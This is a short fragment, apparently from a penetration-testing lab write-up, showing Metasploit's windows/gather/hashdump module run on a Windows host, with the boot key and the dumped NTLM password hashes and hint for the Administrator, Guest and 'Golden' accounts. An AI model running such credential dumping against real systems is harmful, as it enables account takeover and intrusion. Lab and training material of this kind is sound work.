 msf6 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 38e4d51776f6a7b03f29e3816ee2d792...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Golden:"Golden"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Golden:1000:aad3b435b51404eeaad3b435b51404ee:38b7eedd4612b01bf107dd6f48a27534:::